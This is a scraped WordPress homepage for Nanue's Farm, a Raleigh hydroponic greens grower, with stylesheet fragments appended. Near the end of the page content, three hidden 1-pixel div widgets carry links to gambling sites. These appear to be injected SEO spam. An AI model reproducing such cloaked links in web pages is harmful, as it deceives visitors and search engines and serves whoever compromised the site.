						<div class="elementor-element elementor-element-d3f3b62 uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="d3f3b62" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div class="uael-nav-menu__toggle elementor-clickable">
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-d3f3b62" class="uael-nav-menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/our-farm/" class = "uael-menu-item">Farm</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/our-greens/" class = "uael-menu-item">Greens</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/our-team/" class = "uael-menu-item">Team</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/hydroponic-consulting/" class = "uael-menu-item">Consulting</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/press/" class = "uael-menu-item">Press</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://nanuesfarm.com/contact-us/" class = "uael-menu-item">Contact</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">Shop<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://nanues-farm.localline.ca/shop" class = "uael-sub-menu-item">Order</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="#" class = "uael-sub-menu-item">Chefs</a></li>
</ul>
</li>
</ul></nav>
					</div>
					</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-68 page type-page status-publish hentry" role="main">
			<header class="page-header">
			<h1 class="entry-title">Home</h1>		</header>
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="68" class="elementor elementor-68">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5389276 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5389276" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-161d350" data-id="161d350" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4509c2a elementor-widget elementor-widget-heading" data-id="4509c2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Welcome to</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fce32b3 elementor-widget elementor-widget-heading" data-id="fce32b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nanue’s Farm</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6e15378 elementor-widget elementor-widget-text-editor" data-id="6e15378" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Hyperlocal • Safe • Fresh • Clean<br />Hydroponic Leafy Greens, 24/7/365</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f09aa3a elementor-widget elementor-widget-text-editor" data-id="f09aa3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-weight: 400;">Located in downtown Raleigh, Nanue’s Farm grows safe, fresh, clean leafy greens using environmentally responsible methods you can trust.  Our goal is to reduce Raleigh’s dependence on shipped produce by providing food healthier for our planet and you.  </span></p><p>Nanue&#8217;s greens are grown in a unique hydroponic system inside a shipping container. We are free of pesticides and herbicides, much like organic farmers, but better.<span style="font-weight: 400;">  Because of the clean sterile environment, we are able to create vibrant leafy greens with no outside environment concerns. All in 320 square feet or 2800 cubic feet, using less than 10 gallons of water a day.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c1a97c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c1a97c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3df946f" data-id="3df946f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a38f8f elementor-widget elementor-widget-heading" data-id="7a38f8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Farm</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-580eac3 elementor-widget elementor-widget-text-editor" data-id="580eac3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nanue&#8217;s Farm produces leafy greens using vertical hydroponic growing.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf1f8f1 elementor-align-justify elementor-widget elementor-widget-button" data-id="bf1f8f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://nanuesfarm.com/our-farm/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Visit Our Farm</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-381b515 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="381b515" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5741e10" data-id="5741e10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-91c911f elementor-widget elementor-widget-heading" data-id="91c911f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Greens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a709dac elementor-widget elementor-widget-text-editor" data-id="a709dac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>At Nanue’s Farm, we grow leafy greens: primarily a variety of lettuces, herbs, root vegetables and edible flowers per season.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2ef698 elementor-align-justify elementor-widget elementor-widget-button" data-id="f2ef698" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://nanuesfarm.com/our-greens/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Check Out our Greens</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30ad537 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="30ad537" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4983f2" data-id="e4983f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-606bc16 elementor-widget elementor-widget-heading" data-id="606bc16" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Team</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f19175 elementor-widget elementor-widget-text-editor" data-id="2f19175" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nanue&#8217;s Farm is a family owned business operating out of Raleigh, North Carolina.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74899c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="74899c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://nanuesfarm.com/our-team/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Visit Our Team</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98b8f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98b8f8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d411345" data-id="d411345" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="overflow:hidden;height:1px;"><a href="http://codeleakers.com/" target="_blank" rel="noopener">valorbet India</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-165971d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165971d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f1710ec" data-id="f1710ec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="overflow:hidden;height:1px;"><a href="https://valor-bet-casino.online/" target="_blank" rel="noopener">valorbet casino</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cdfac9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cdfac9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8248aff" data-id="8248aff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element- elementor-widget elementor-widget-html" data-id="" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="overflow:hidden;height:1px;"><a href="https://mostbet-pl-com.pl/" target="_blank" rel="noopener">mostbet casino</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="101" class="elementor elementor-101 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-42e63ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42e63ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfe6547" data-id="cfe6547" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac46404 e-grid-align-tablet-center e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac46404" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-267d444" href="https://www.facebook.com/NanueFarm/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-dc0ffb6" href="https://twitter.com/NanuesF" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d43a225" href="https://www.instagram.com/Nanuesfarm/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-67644fd elementor-widget elementor-widget-image" data-id="67644fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="170" src="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png" class="attachment-medium size-medium" alt="Nanues Farm Logo" loading="lazy" srcset="https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01-300x170.png 300w, https://nanuesfarm.com/wp-content/uploads/2020/04/nanues-farm-logo-01.png 500w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<link rel='stylesheet' id='e-animations-css'  href='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
<script src='https://nanuesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.10' id='uael-nav-menu-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.10' id='uael-element-resize-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.10' id='uael-cookie-lib-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7' id='elementor-webpack-runtime-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7' id='elementor-frontend-modules-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nanuesfarm.com\/wp-admin\/admin-ajax.php","nonce":"2cbef6867d","urls":{"assets":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nanuesfarm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://nanuesfarm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.7' id='share-link-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-extra'>
var uael_particles_script = {"uael_particles_url":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/nanuesfarm.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":68,"title":"Nanue%27s%20Farm%20%7C%20Local%20Lettuce%20in%20Raleigh%2C%20NC","excerpt":"","featuredImage":false}};
</script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7' id='elementor-frontend-js'></script>
<script id='elementor-frontend-js-after'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.7' id='preloaded-modules-js'></script>
<script src='https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.7' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-22.css?ver=1663875204
body_size: 557
content:
.elementor-kit-22{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-6623dc14:#4054B2;--e-global-color-2ac7ea21:#23A455;--e-global-color-18d07d93:#000;--e-global-color-2ec03739:#FFF;--e-global-color-718f1198:#000000;--e-global-color-7003735b:#19519B;--e-global-color-5f8ca66:#316196;--e-global-color-526e3dc7:#FCD253;--e-global-color-201a4b09:#2C2E31;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#2C2E31;font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-kit-22 h1{color:#316196;font-family:"Quicksand", Sans-serif;font-size:60px;}.elementor-kit-22 h2{color:#316196;font-family:"Quicksand", Sans-serif;font-size:50px;}.elementor-kit-22 h3{color:#54595F;font-family:"Quicksand", Sans-serif;font-size:34px;}.elementor-kit-22 h4{color:#54595F;font-family:"Quicksand", Sans-serif;}.elementor-kit-22 h5{color:#316196;font-family:"Quicksand", Sans-serif;}.elementor-kit-22 h6{font-family:"Quicksand", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-22 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-22 h1{font-size:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://nanuesfarm.com/wp-content/uploads/elementor/css/post-68.css?ver=1765137458
body_size: 1058
content:
.elementor-68 .elementor-element.elementor-element-5389276 > .elementor-container{max-width:800px;min-height:100vh;}.elementor-68 .elementor-element.elementor-element-5389276:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-5389276 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://nanuesfarm.com/wp-content/uploads/2020/05/IMG_4603-scaled.jpg");background-size:cover;}.elementor-68 .elementor-element.elementor-element-5389276 > .elementor-background-overlay{background-color:#000000;opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-5389276{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-161d350 > .elementor-element-populated >  .elementor-background-overlay{background-color:#2C2E31;opacity:0.5;}.elementor-68 .elementor-element.elementor-element-161d350 > .elementor-element-populated{border-style:solid;border-width:12px 12px 12px 12px;border-color:rgba(255, 255, 255, 0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-161d350 > .elementor-element-populated, .elementor-68 .elementor-element.elementor-element-161d350 > .elementor-element-populated > .elementor-background-overlay, .elementor-68 .elementor-element.elementor-element-161d350 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-161d350 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-161d350 > .elementor-element-populated > .elementor-widget-wrap{padding:10% 8% 10% 8%;}.elementor-68 .elementor-element.elementor-element-4509c2a{text-align:center;}.elementor-68 .elementor-element.elementor-element-4509c2a .elementor-heading-title{color:#FFFFFF;line-height:1.2em;letter-spacing:1px;}.elementor-68 .elementor-element.elementor-element-fce32b3{text-align:center;}.elementor-68 .elementor-element.elementor-element-fce32b3 .elementor-heading-title{color:#FFFFFF;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;}.elementor-68 .elementor-element.elementor-element-6e15378{text-align:center;color:#FFFFFF;font-size:24px;font-weight:300;line-height:1em;letter-spacing:2px;}.elementor-68 .elementor-element.elementor-element-f09aa3a{color:#FFFFFF;}.elementor-68 .elementor-element.elementor-element-3c1a97c > .elementor-container{max-width:500px;min-height:100vh;}.elementor-68 .elementor-element.elementor-element-3c1a97c:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-3c1a97c > .elementor-motion-effects-container > 